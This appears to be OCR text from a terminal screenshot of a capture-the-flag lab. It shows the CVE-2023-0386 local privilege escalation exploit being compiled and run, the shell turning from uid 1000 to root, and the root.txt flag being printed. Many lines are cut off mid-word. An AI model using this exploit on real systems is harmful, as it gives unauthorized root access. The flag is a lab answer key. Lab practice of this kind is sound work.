 文件 动作 编辑 查看 帮助
fuse.c:214:12: warning: implicit declara
214 | while (read(fd, content + cle
| ^~~~
| fread
fuse.c:216:5: warning: implicit declarat
216 | close(fd);
| ^~~~~
| pclose
fuse.c:221:5: warning: implicit declarat
221 | rmdir(mount_path);
| ^~~~~
/usr/bin/ld: /usr/lib/gcc/x86_64-linux-g
(.text+0×af4e): warning: Using 'dlopen'
sion used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
admin@2million:/tmp/CVE-2023-0386-master
[+] len of gc: 0×3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0×80086601
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy
You have mail.
Last login: Wed Mar 20 13:10:05 2024 from 10.10.14.101
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@2million:~$ cd /tmp/CVE-2023-0386-master/
admin@2million:/tmp/CVE-2023-0386-master$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root root 4096 Mar 20 13:22 .
drwxrwxr-x 6 root root 4096 Mar 20 13:22 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan 1 1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386-master# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
root@2million:/tmp/CVE-2023-0386-master# cd /root
root@2million:/root# cat root.txt
52a2274fbe188bd4eba3d087b8c5765d
root@2million:/root#